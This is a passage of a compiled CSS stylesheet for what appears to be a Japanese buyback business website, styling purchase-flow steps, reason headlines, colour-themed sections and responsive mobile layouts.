  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(84%, white), color-stop(100%, white));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 84%, #ffffff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
  /* IE6-9 */
}
/* line 1038, ../scss/main.scss */
.reason-headline:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 20px;
  display: block;
  width: 123px;
  height: 125px;
  margin-top: -64px;
  background: no-repeat;
  background-size: 100%;
}
/* line 1052, ../scss/main.scss */
.reason-headline--1:after {
  background-image: url(./images/icon_reason1.png);
}

/* line 1053, ../scss/main.scss */
.reason-headline--2:after {
  background-image: url(./images/icon_reason2.png);
}

/* line 1054, ../scss/main.scss */
.reason-headline--3:after {
  background-image: url(./images/icon_reason3.png);
}

/* line 1055, ../scss/main.scss */
.reason-headline--4:after {
  background-image: url(./images/icon_reason4.png);
}

/* line 1056, ../scss/main.scss */
.reason-headline--5:after {
  background-image: url(./images/icon_reason5.png);
}

/* line 1059, ../scss/main.scss */
.reason-headline__text {
  display: table-cell;
  width: 526px;
  height: 57px;
  vertical-align: middle;
  padding: 16px 16px 20px 154px;
  background: url(./images/pattern.png);
  background-size: 58px 58px;
  border: 1px solid #171B60;
  border-bottom: 0;
  font-size: 17px;
  line-height: 28px;
  color: #003F97;
}

/* line 1073, ../scss/main.scss */
.reason-headline__strong {
  font-size: 22px;
}

/* line 1076, ../scss/main.scss */
.reason-content {
  display: table;
  box-sizing: border-box;
  width: 100%;
  overflow: hidden;
  padding: 18px 30px 0;
}

/* line 1083, ../scss/main.scss */
.reason-content__text {
  display: table-cell;
  vertical-align: top;
  font-size: 16px;
  line-height: 25px;
}

/* line 1089, ../scss/main.scss */
.reason-content__wrap-img {
  display: table-cell;
  vertical-align: top;
  width: 240px;
  padding-left: 44px;
}

/* line 1095, ../scss/main.scss */
.reason-content__img {
  width: 100%;
}

/* line 1098, ../scss/main.scss */
.reason-content__img--tablet {
  display: none;
}

/* line 1104, ../scss/main.scss */
.banner-tel-wide__img {
  width: 100%;
}

 
/* ---------------------------------
	@page 買取の流れ
---------------------------------- */
/* line 1113, ../scss/main.scss */
.step {
  display: table;
}
/* line 1118, ../scss/main.scss */
.step__order {
  display: table-cell;
  vertical-align: top;
  box-sizing: border-box;
  width: 108px;
  padding: 6px 0 1px 11px;
  background: no-repeat left 4px;
  background-size: 108px;
  font-size: 16px;
  line-height: 28px;
  font-weight: bold;
  color: #fff;
}

/* line 1131, ../scss/main.scss */
.step__number {
  display: inline-block;
  width: 18px;
  margin-left: 4px;
  padding-top: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background: #fff;
  text-align: center;
  line-height: 16px;
}

/* line 1141, ../scss/main.scss */
.step__text {
  display: table-cell;
  vertical-align: middle;
  height: 40px;
  padding-left: 8px;
  font-size: 16px;
  line-height: 20px;
}

/* line 1152, ../scss/main.scss */
.flow {
  display: table;
  width: 100%;
}
/* line 1158, ../scss/main.scss */
.flow__col {
  display: table-cell;
  vertical-align: top;
  width: 100%; /* 画像の横幅 */
}

/* line 1163, ../scss/main.scss */
.flow-list {
  padding: 20px 20px 30px;
}

/* line 1166, ../scss/main.scss */
.flow-list__headline {
  display: table;
  width: 100%;
  height: 130px;
  margin-bottom: 20px;
}

/* line 1172, ../scss/main.scss */
.flow-list__headline-text {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-size: 22px;
  line-height: 33px;
  font-weight: bold;
  color: #fff;
}

/* line 1181, ../scss/main.scss */
.flow-list__headline-text--small {
  font-size: 16px;
}

/* line 1184, ../scss/main.scss */
.flow-item {
  padding: 22px 20px;
  background: #fff;
}

/* line 1188, ../scss/main.scss */
.flow-item__content {
  overflow: hidden;
  margin-top: 18px;
}

/* line 1192, ../scss/main.scss */
.flow-item__text {
  font-size: 16px;
  line-height: 25px;
}

/* line 1196, ../scss/main.scss */
.flow-item__strong {
  color: #C1272D;
}

/* line 1199, ../scss/main.scss */
.flow-item__img {
  float: right;
  width: 150px;
  height: 125px;
  margin: 0 0 8px 12px;
  border: 1px solid #ccc;
  background: no-repeat left top;
  background-size: 100%;
}


.flow-arrow {
  height: 20px;
  margin-bottom: 10px;
  background: no-repeat center top;
  background-size: auto 20px;
}


.pink-box, .yellow-box {
  clear: both;
  margin: 12px 0;
  padding: 8px 25px 8px 18px;
  background: #FDE4EF;
  border-left: 35px solid #FDE4EF;
  list-style: initial;
  text-indent: -6px;
  font-size: 16px;
  line-height: 24px;
}


.yellow-box {
  background: #FEF8A6;
  border-color: #FEF8A6;
  list-style-type: decimal;
}


.green-box {
  margin: 12px 0px;
  padding: 13px 20px 12px;
  background: #33A86A;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
}


.flow-item__link {
  clear: both;
  margin: 12px 0;
}


.flow__appraise {
  display: block;
  width: 270px;
  margin: 20px auto 0;
}


.flow__appraise-img {
  width: 100%;
}


.flow-list--blue {
  background: #C7EEFE;
}
/* line 1255, ../scss/main.scss */
.flow-list--blue .flow-list__headline {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #409ced), color-stop(55%, #007cca));
  background-image: -moz-linear-gradient(top, #409ced, #007cca 55%);
  background-image: -webkit-linear-gradient(top, #409ced, #007cca 55%);
  background-image: linear-gradient(to bottom, #409ced, #007cca 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
}
/* line 1261, ../scss/main.scss */
.flow-list--blue .flow-list__headline-text {
  border-color: #007CCA;
}
/* line 1265, ../scss/main.scss */
.flow-list--blue .step__order {
  background-image: url(./images/icon_arrow_btn_blue.svg);
}
/* line 1268, ../scss/main.scss */
.flow-list--blue .step__number,
.flow-list--blue .step__text {
  color: #00558D;
}
/* line 1273, ../scss/main.scss */
.flow-list--blue .flow-item__img--1 {
  background-image: url(./images/img_blue_step1.jpg);
}
/* line 1274, ../scss/main.scss */
.flow-list--blue .flow-item__img--2 {
  background-image: url(./images/img_blue_step2.jpg);
}
/* line 1275, ../scss/main.scss */
.flow-list--blue .flow-item__img--3 {
  background-image: url(./images/img_blue_step3.jpg);
}
/* line 1276, ../scss/main.scss */
.flow-list--blue .flow-item__img--4 {
  background-image: url(./images/img_blue_step4.jpg);
}
/* line 1277, ../scss/main.scss */
.flow-list--blue .flow-item__img--5 {
  background-image: url(./images/img_blue_step5.jpg);
}
/* line 1278, ../scss/main.scss */
.flow-list--blue .flow-item__img--6 {
  background-image: url(./images/img_blue_step6.jpg);
}
/* line 1280, ../scss/main.scss */
.flow-list--blue .flow-arrow {
  background-image: url(./images/bg_step_blue.svg);
}

/* line 1285, ../scss/main.scss */
.flow-list--green {
  background: #D1E8B2;
}
/* line 1288, ../scss/main.scss */
.flow-list--green .flow-list__headline {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #3cab54), color-stop(55%, #009245));
  background-image: -moz-linear-gradient(top, #3cab54, #009245 55%);
  background-image: -webkit-linear-gradient(top, #3cab54, #009245 55%);
  background-image: linear-gradient(to bottom, #3cab54, #009245 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF3CAB54', endColorstr='#FF009245');
}
/* line 1294, ../scss/main.scss */
.flow-list--green .flow-list__headline-text {
  border-color: #006837;
}
/* line 1298, ../scss/main.scss */
.flow-list--green .step__order {
  background-image: url(./images/icon_arrow_btn_green.svg);
}
/* line 1301, ../scss/main.scss */
.flow-list--green .step__number,
.flow-list--green .step__text {
  color: #006837;
}
/* line 1306, ../scss/main.scss */
.flow-list--green .flow-item__img--1 {
  background-image: url(./images/img_green_step1.jpg);
}
/* line 1307, ../scss/main.scss */
.flow-list--green .flow-item__img--2 {
  background-image: url(./images/img_green_step2.jpg);
}
/* line 1308, ../scss/main.scss */
.flow-list--green .flow-item__img--3 {
  background-image: url(./images/img_green_step3.jpg);
}
/* line 1309, ../scss/main.scss */
.flow-list--green .flow-item__img--4 {
  background-image: url(./images/img_green_step4.jpg);
}
/* line 1310, ../scss/main.scss */
.flow-list--green .flow-item__img--5 {
  background-image: url(./images/img_green_step5.jpg);
}
/* line 1311, ../scss/main.scss */
.flow-list--green .flow-item__img--6 {
  background-image: url(./images/img_green_step6.jpg);
}
/* line 1312, ../scss/main.scss */
.flow-list--green .flow-item__img--7 {
  background-image: url(./images/img_green_step7.jpg);
}
/* line 1314, ../scss/main.scss */
.flow-list--green .flow-arrow {
  background-image: url(./images/bg_step_green.svg);
}

/* ---------------------------------
	@page 法人様取引
---------------------------------- */
/* line 1330, ../scss/main.scss */
.flow-list--teal {
  margin-bottom: 30px;
  padding: 0;
  background: none;
}
/* line 1335, ../scss/main.scss */
.flow-list--teal .flow-list__headline {
  height: 50px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #46b3b8), color-stop(55%, #00969c));
  background-image: -moz-linear-gradient(top, #46b3b8, #00969c 55%);
  background-image: -webkit-linear-gradient(top, #46b3b8, #00969c 55%);
  background-image: linear-gradient(to bottom, #46b3b8, #00969c 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF46B3B8', endColorstr='#FF00969C');
}
/* line 1343, ../scss/main.scss */
.flow-list--teal .flow-list__headline-text {
  padding-left: 20px;
  border-color: #37806C;
  text-align: left;
  font-size: 18px;
  font-weight: normal;
}
/* line 1350, ../scss/main.scss */
.flow-list--teal .flow-item {
  padding: 0;
  border: 5px solid #C7EDE2;
}
/* line 1355, ../scss/main.scss */
.flow-list--teal .step {
  width: 100%;
  box-sizing: border-box;
  padding: 10px 18px;
  border-bottom: 1px solid #00969C;
}
/* line 1361, ../scss/main.scss */
.flow-list--teal .step__order {
  background-image: url(./images/icon_arrow_btn_teal.svg);
}
/* line 1364, ../scss/main.scss */
.flow-list--teal .step__number {
  color: #00969C;
}
/* line 1367, ../scss/main.scss */
.flow-list--teal .step__text {
  padding-left: 26px;
  font-size: 18px;
  line-height: 27px;
  color: #000;
}
/* line 1374, ../scss/main.scss */
.flow-list--teal .flow-item__content {
  position: relative;
  margin-top: 0;
  padding: 20px 18px;
}
/* line 1379, ../scss/main.scss */
.flow-list--teal .flow-item__content:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 20px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e6e6e6), color-stop(10%, #f6f6f6), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(top, #e6e6e6, #f6f6f6 10%, #ffffff);
  background-image: -webkit-linear-gradient(top, #e6e6e6, #f6f6f6 10%, #ffffff);
  background-image: linear-gradient(to bottom, #e6e6e6, #f6f6f6 10%, #ffffff);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF7F7F7', endColorstr='#FFFFFFFF');
}
/* line 1391, ../scss/main.scss */
.flow-list--teal .flow-item__img {
  width: 240px;
  height: 190px;
  background: no-repeat right top;
  background-size: 100%;
}
/* line 1397, ../scss/main.scss */
.flow-list--teal .flow-item__img--1 {
  background-image: url(./images/img_teal_step1.jpg);
}
/* line 1398, ../scss/main.scss */
.flow-list--teal .flow-item__img--3 {
  background-image: url(./images/img_teal_step3.jpg);
  height: 260px;
}
/* line 1399, ../scss/main.scss */
.flow-list--teal .flow-item__img--4 {
  background-image: url(./images/img_teal_step4.jpg);
}
/* line 1400, ../scss/main.scss */
.flow-list--teal .flow-item__img--5 {
  background-image: url(./images/img_teal_step5.jpg);
}
/* line 1402, ../scss/main.scss */
.flow-list--teal .link-list {
  overflow: hidden;
}
/* line 1405, ../scss/main.scss */
.flow-list--teal .link-list__item {
  padding: 14px 0px;
  border-bottom: 1px dashed #ccc;
}
/* line 1409, ../scss/main.scss */
.flow-list--teal .link-list__text {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
  background-image: url(./images/icon_arrow_box_small_teal.svg);
  color: #000;
}
/* line 32, ../scss/main.scss */
.flow-list--teal .link-list__text:hover {
  opacity: 0.6;
}
/* line 37, ../scss/main.scss */
.flow-list--teal .link-list__text:hover {
  opacity: 1;
}
/* line 1415, ../scss/main.scss */
.flow-list--teal .link-list__link {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  text-decoration: underline;
  color: #003F97;
}
/* line 32, ../scss/main.scss */
.flow-list--teal .link-list__link:hover {
  opacity: 0.6;
}
/* line 1421, ../scss/main.scss */
.flow-list--teal .flow-arrow {
  margin-bottom: 20px;
  background-image: url(./images/bg_step_teal.svg);
}
/* line 1425, ../scss/main.scss */
.flow-list--teal .arrow-box {
  display: table;
  width: 100%;
  background: #E0F8FA;
}
/* line 1430, ../scss/main.scss */
.flow-list--teal .arrow-box__arrow {
  display: table-cell;
  vertical-align: middle;
  width: 90px;
  height: 105px;
  background: url(./images/bg_hl_arrow.png) no-repeat left center;
  background-size: 100% 100%;
}
/* line 1438, ../scss/main.scss */
.flow-list--teal .arrow-box__arrow-text {
  margin-right: 10px;
  padding-top: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  color: #fff;
}
/* line 1446, ../scss/main.scss */
.flow-list--teal .arrow-box__number {
  display: inline-block;
  width: 100%;
  font-size: 19px;
  padding-top: 6px;
}
/* line 1452, ../scss/main.scss */
.flow-list--teal .arrow-box__content {
  display: table-cell;
  vertical-align: middle;
  padding: 7px 14px 7px 170px;
  background: no-repeat 8px center;
  background-size: auto 70px;
  font-size: 12px;
  color: #000;
}
/* line 1461, ../scss/main.scss */
.flow-list--teal .arrow-box__title {
  margin-left: -7px;
}
/* line 1464, ../scss/main.scss */
.flow-list--teal .arrow-box__list {
  padding: 0 0 0 16px;
  line-height: 20px;
  list-style: initial;
}
/* line 1469, ../scss/main.scss */
.flow-list--teal .arrow-box__list-item {
  margin-top: 5px;
}
/* line 1472, ../scss/main.scss */
.flow-list--teal .arrow-box__required {
  display: inline-block;
  width: 32px;
  margin-right: 7px;
  padding: 4px 0 2px;
  background: #F14B94;
  text-align: center;
  color: #fff;
}
/* line 1481, ../scss/main.scss */
.flow-list--teal .arrow-box--1 {
  margin: 18px 0 11px;
}
/* line 1484, ../scss/main.scss */
.flow-list--teal .arrow-box--1 .arrow-box__content {
  background-image: url(./images/img_teal_step2_1.png);
}
/* line 1489, ../scss/main.scss */
.flow-list--teal .arrow-box--2 .arrow-box__content {
  background-image: url(./images/img_teal_step2_2.png);
}
/* line 1493, ../scss/main.scss */
.flow-list--teal .flow__appraise {
  clear: both;
  width: 328px;
  margin-top: 10px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
/* line 1499, ../scss/main.scss */
.flow-list--teal .yellow-box {
  clear: none;
  overflow: hidden;
}
/* line 1503, ../scss/main.scss */
.flow-list--teal .yellow-box__text {
  margin-left: -12px;
}
/* line 1506, ../scss/main.scss */
.flow-list--teal .yellow-box__ul {
  list-style-type: initial;
}
/* line 1509, ../scss/main.scss */
.flow-list--teal .flow-item__headline--icon {
  padding: 10px 18px 10px 71px;
  background: url(./images/icon_arrow_box_teal.svg) no-repeat 18px 10px;
  background-size: 34px 34px;
  font-size: 18px;
  line-height: 27px;
}
/* line 1516, ../scss/main.scss */
.flow-list--teal .flow-item__strong--teal {
  color: #00969C;
}

/* line 1521, ../scss/main.scss */
.teal-box {
  overflow: hidden;
  margin: 12px 0;
  padding: 6px 11px 4px;
  background: #E0F8FA;
  font-size: 12px;
  line-height: 24px;
}

/* line 1529, ../scss/main.scss */
.teal-box__strong {
  display: inline-block;
  margin-right: 2px;
  background: #00969C;
  padding: 1px 6px 0;
  color: #fff;
}



/* ---------------------------------
	@page 下層ページ
---------------------------------- */
/* line 2231, ../scss/main.scss */
.single {
  margin-top: 0px;
}
/* line 2234, ../scss/main.scss */
.single .banner-appraise,
.single .std-section {
  margin-bottom: 38px;
}

/* line 2242, ../scss/main.scss */
.single-img {
  position: relative;
  float: right;
  margin: 0 0 10px 14px;
  text-align: center;
}

/* line 2248, ../scss/main.scss */
.single-img__text {
  position: absolute;
  top: 32px;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 2255, ../scss/main.scss */
.single-img__text-inner {
  display: inline-block;
  padding: 18px 20px 16px;
  background: #fff;
  font-size: 25px;
  color: #003F97;
}





/* ---------------------------------
	media query
---------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3 / 2), only screen and (min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  /* line 2311, ../scss/main.scss */
  .point-item--first .point-item__title {
    background-image: url(./images/icon_order1@2x.png);
  }

  /* line 2312, ../scss/main.scss */
  .point-item--first .point-item__img {
    background-image: url(./images/img_point1@2x.jpg);
  }

  /* line 2313, ../scss/main.scss */
  .point-item--second .point-item__title {
    background-image: url(./images/icon_order2@2x.png);
  }

  /* line 2314, ../scss/main.scss */
  .point-item--second .point-item__img {
    background-image: url(./images/img_point2@2x.jpg);
  }

  /* line 2315, ../scss/main.scss */
  .point-item--third .point-item__title {
    background-image: url(./images/icon_order3@2x.png);
  }

  /* line 2316, ../scss/main.scss */
  .point-item--third .point-item__img {
    background-image: url(./images/img_point3@2x.jpg);
  }

  /* line 2317, ../scss/main.scss */
  .flow-list--blue .flow-item__img--1 {
    background-image: url(./images/img_blue_step1@2x.jpg);
  }

  /* line 2318, ../scss/main.scss */
  .flow-list--blue .flow-item__img--2 {
    background-image: url(./images/img_blue_step2@2x.jpg);
  }

  /* line 2319, ../scss/main.scss */
  .flow-list--blue .flow-item__img--3 {
    background-image: url(./images/img_blue_step3@2x.jpg);
  }

  /* line 2320, ../scss/main.scss */
  .flow-list--blue .flow-item__img--4 {
    background-image: url(./images/img_blue_step4@2x.jpg);
  }

  /* line 2321, ../scss/main.scss */
  .flow-list--blue .flow-item__img--5 {
    background-image: url(./images/img_blue_step5@2x.jpg);
  }

  /* line 2322, ../scss/main.scss */
  .flow-list--blue .flow-item__img--6 {
    background-image: url(./images/img_blue_step6@2x.jpg);
  }

  /* line 2323, ../scss/main.scss */
  .flow-list--green .flow-item__img--1 {
    background-image: url(./images/img_green_step1@2x.jpg);
  }

  /* line 2324, ../scss/main.scss */
  .flow-list--green .flow-item__img--2 {
    background-image: url(./images/img_green_step2@2x.jpg);
  }

  /* line 2325, ../scss/main.scss */
  .flow-list--green .flow-item__img--3 {
    background-image: url(./images/img_green_step3@2x.jpg);
  }

  /* line 2326, ../scss/main.scss */
  .flow-list--green .flow-item__img--4 {
    background-image: url(./images/img_green_step4@2x.jpg);
  }

  /* line 2327, ../scss/main.scss */
  .flow-list--green .flow-item__img--5 {
    background-image: url(./images/img_green_step5@2x.jpg);
  }

  /* line 2328, ../scss/main.scss */
  .flow-list--green .flow-item__img--6 {
    background-image: url(./images/img_green_step6@2x.jpg);
  }

  /* line 2329, ../scss/main.scss */
  .flow-list--green .flow-item__img--7 {
    background-image: url(./images/img_green_step7@2x.jpg);
  }

  /* line 2330, ../scss/main.scss */
  .flow-list--teal .flow-item__img--1 {
    background-image: url(./images/img_teal_step1@2x.jpg);
  }

  /* line 2331, ../scss/main.scss */
  .flow-list--teal .arrow-box--1 .arrow-box__content {
    background-image: url(./images/img_teal_step2_1.png);
  }

  /* line 2332, ../scss/main.scss */
  .flow-list--teal .arrow-box--2 .arrow-box__content {
    background-image: url(./images/img_teal_step2_2.png);
  }

  /* line 2333, ../scss/main.scss */
  .flow-list--teal .flow-item__img--3 {
    background-image: url(./images/img_teal_step3@2x.jpg);
  }

  /* line 2334, ../scss/main.scss */
  .flow-list--teal .flow-item__img--4 {
    background-image: url(./images/img_teal_step4@2x.jpg);
  }

  /* line 2335, ../scss/main.scss */
  .flow-list--teal .flow-item__img--5 {
    background-image: url(./images/img_teal_step5@2x.jpg);
  }

  /* line 2336, ../scss/main.scss */
  .headline {
    background-image: url(./images/bg_narrow@2x.jpg);
  }

  /* line 2337, ../scss/main.scss */
  .reason-headline--1:after {
    background-image: url(./images/icon_reason1@2x.png);
  }

  /* line 2338, ../scss/main.scss */
  .reason-headline--2:after {
    background-image: url(./images/icon_reason2@2x.png);
  }

  /* line 2339, ../scss/main.scss */
  .reason-headline--3:after {
    background-image: url(./images/icon_reason3@2x.png);
  }

  /* line 2340, ../scss/main.scss */
  .reason-headline--4:after {
    background-image: url(./images/icon_reason4@2x.png);
  }

  /* line 2341, ../scss/main.scss */
  .reason-headline--5:after {
    background-image: url(./images/icon_reason5@2x.png);
  }
}
@media only screen and (max-width: 959px) {



  /* ---------------------------------
	@page 選ばれる理由
  ---------------------------------- */
  /* line 98, ../scss/_display.scss */
  .reason-content {
    display: block;
  }

  /* line 101, ../scss/_display.scss */
  .reason-content__text {
    display: block;
  }

  /* line 104, ../scss/_display.scss */
  .reason-content__wrap-img {
    display: none;
  }

  /* line 107, ../scss/_display.scss */
  .reason-content__img--tablet {
    float: right;
    display: block;
    width: 180px;
    margin-left: 24px;
    margin-bottom: 14px;
  }


  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 135, ../scss/_display.scss */
  .flow-list--teal .flow-item__img {
    width: 120px;
    height: 95px;
  }
  /* line 139, ../scss/_display.scss */
  .flow-list--teal .flow-item__img--3 {
    height: 130px;
  }
  /* line 142, ../scss/_display.scss */
  .flow-list--teal .arrow-box__content {
    padding-left: 120px;
    background-size: auto 50px;
  }
}



/* -------------------------------------------------------------------------------------------------------------------
      max-width: 640px
------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 767px) {
  /* line 156, ../scss/_display.scss */
  .header-logo__sub {
    font-size: 10px;
    margin-bottom: 5px;
  }

  /* line 161, ../scss/_display.scss */
  .header-nav--editable .header-logo__text {
    font-size: 20px;
  }

  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 173, ../scss/_display.scss */
  .flow-list--teal .link-list,
  .flow-list--teal .yellow-box,
  .flow-list--teal .teal-box {
    clear: both;
  }
  /* line 180, ../scss/_display.scss */
  .flow-list--teal .arrow-box--1 .arrow-box__content,
  .flow-list--teal .arrow-box--2 .arrow-box__content {
    padding-left: 20px;
    background: none;
  }

  /* ---------------------------------
	@page 下層ページ
---------------------------------- */
  /* line 222, ../scss/_display.scss */
  .single-img {
    position: relative;
    top: -18px;
    left: -24px;
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    padding: 18px 24px;
    background-color: #f1f1f1;
    border-bottom: 1px solid #e6e6e6;
  }

  /* line 234, ../scss/_display.scss */
  .single-img__inner {
    display: inline-block;
  }
}
@media only screen and (max-width: 320px) {
  /* line 243, ../scss/_display.scss */
  div {
    display: block;
  }
}
  /* -------------------------------------------------------------------------------------------------------------------
      max-width: 640px
------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 640px) {
  /* ---------------------------------
      Mixin
  ---------------------------------- */
  /* ---------------------------------
      for extend
  ---------------------------------- */
  /* line 267, ../scss/_display.scss */
  .news__headline, .products__headline, .sitemap__headline, .mobile-product__headline {
    position: relative;
    margin-bottom: 0;
    padding: 18px 0 16px 55px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px  solid #409CED;
    font-size: 18px;
    font-weight: bold;
    color: #007CCA;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #e6e6e6));
    background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6');
  }
  /* line 282, ../scss/_display.scss */
  .news__headline:before, .products__headline:before, .sitemap__headline:before, 

  /* line 295, ../scss/_display.scss */
  .std-section__headline, .search__headline, .mobile-flow__headline, .point__mobile-headline {
    padding-top: 3px;
    text-align: center;
    font-size: 21px;
    font-weight: normal;
    color: #fff;
    line-height: 53px;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(40%, #409ced), color-stop(70%, #007cca));
    background-image: -moz-linear-gradient(top, #409ced 40%, #007cca 70%);
    background-image: -webkit-linear-gradient(top, #409ced 40%, #007cca 70%);
    background-image: linear-gradient(to bottom, #409ced 40%, #007cca 70%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
  }

  /* ---------------------------------
      汎用クラス
  ---------------------------------- */
  /* line 309, ../scss/_display.scss */
  .show-mobile {
    display: block;
  }

  /* line 312, ../scss/_display.scss */
  .hide-mobile {
    display: none;
  }

  /* line 315, ../scss/_display.scss */
  .std-section {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
  }
  /* line 319, ../scss/_display.scss */
  .std-section__headline, .search__headline {
    padding-top: 14px;
    padding-bottom: 12px;
    border-bottom: 0;
    font-size: 21px;
    line-height: 30px;
  }

  /* line 327, ../scss/_display.scss */
  .std-content {
    border: 0;
    font-size: 14px;
    line-height: 25px;
  }


  /* line 345, ../scss/_display.scss */
  .toggle-handle--plus-minus:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 50%;
    display: block;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-right: -20px;
  }

  /* line 358, ../scss/_display.scss */
  .toggle-container--mobile.close {
    max-height: 0;
  }

  /* line 363, ../scss/_display.scss */
  .breadcrumb {
    display: none;
  }

  /* line 367, ../scss/_display.scss */
  .prologue {
    margin-left: 23px;
    margin-bottom: 20px;
    padding-left: 12px;
    padding-right: 23px;
    border-width: 4px;
    font-size: 15px;
    line-height: 22px;
  }

  /* ---------------------------------
      main
  ---------------------------------- */


  /* line 382, ../scss/_display.scss */
  body {
    background-color: #fff;
  }

  /* line 626, ../scss/_display.scss */
  .mobile-flow {
    padding-bottom: 25px;
    background-color: #F0F4FF;
  }
  /* line 635, ../scss/_display.scss */
  .mobile-flow__content {
    padding: 0 16px;
  }

  /* line 638, ../scss/_display.scss */
  .mobile-flow__headline-img {
    box-sizing: border-box;
    width: 100%;
    padding: 18px 13px 15px;
  }

  /* line 643, ../scss/_display.scss */
  .mobile-flow-item {
    margin-bottom: 10px;
    border: 1px solid #9AACBB;
  }

  /* line 647, ../scss/_display.scss */
  .mobile-flow-item__headline {
    padding: 11px 13px 10px;
    font-size: 17px;
    line-height: 26px;
    color: #fff;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #409ced), color-stop(100%, #007cca));
    background-image: -moz-linear-gradient(top, #409ced, #007cca);
    background-image: -webkit-linear-gradient(top, #409ced, #007cca);
    background-image: linear-gradient(to bottom, #409ced, #007cca);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
  }

  /* line 658, ../scss/_display.scss */
  .mobile-flow-item__step {
    margin-right: 13px;
    padding: 2px 5px 0;
    color: #007CCA;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(40%, #ffffff), color-stop(70%, #e6e6e6));
    background-image: -moz-linear-gradient(top, #ffffff 40%, #e6e6e6 70%);
    background-image: -webkit-linear-gradient(top, #ffffff 40%, #e6e6e6 70%);
    background-image: linear-gradient(to bottom, #ffffff 40%, #e6e6e6 70%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6');
  }

  /* line 668, ../scss/_display.scss */
  .mobile-flow-item__content {
    padding: 14px;
    background-color: #fff;
  }

  /* line 672, ../scss/_display.scss */
  .mobile-flow-item__text {
    font-size: 14px;
    line-height: 21px;
    color: #000;
  }

  /* line 677, ../scss/_display.scss */
  .mobile-flow-item__link {
    color: #003F97;
    text-decoration: underline;
  }

  /* line 681, ../scss/_display.scss */
  .mobile-flow-item__strong {
    color: #ED1E79;
  }

  /* line 684, ../scss/_display.scss */
  .mobile-flow-item__img {
    width: 100%;
    max-width: 298px;
